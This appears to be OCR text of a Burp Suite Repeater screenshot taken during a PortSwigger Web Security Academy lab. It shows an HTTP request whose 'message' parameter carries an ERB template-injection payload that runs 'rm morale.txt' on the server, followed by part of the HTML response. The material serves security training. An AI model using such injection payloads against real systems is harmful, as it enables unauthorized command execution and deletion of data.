 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
SAML Raider Certificates
8 × +
Send Cancel < > Target: https://0a79009903f1a59e80cb5de000fc00c5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=<%25%3d+system("rm
morale.txt")+%25> HTTP/2
2 Host:
0a79009903f1a59e80cb5de000fc00c5.web-sec
urity-academy.net
3 Cookie: session=
p7BDcaFqY1EoXiE4sN7FHulgoAsdxN7G
4 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a79009903f1a59e80cb5de000fc00c5
.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
46 </section>
47 </header>
48 <header class="
notification-header">
49 </header>
50 <section class="ecoms-pageheader"
>
51 <img src="
/resources/images/shop.svg">
52 </section>
53 <div>
true
54 </div>
55 <section class="
container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/product
s/45.jpg">
58 <h3>
/resources/images/shop.svg × 1/1 match
Inspector
Selection 26 (0x1a)
Selected text
/resources/images/shop.svg
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Res
Inspector
Notes
one
Event log (4) All issues (798)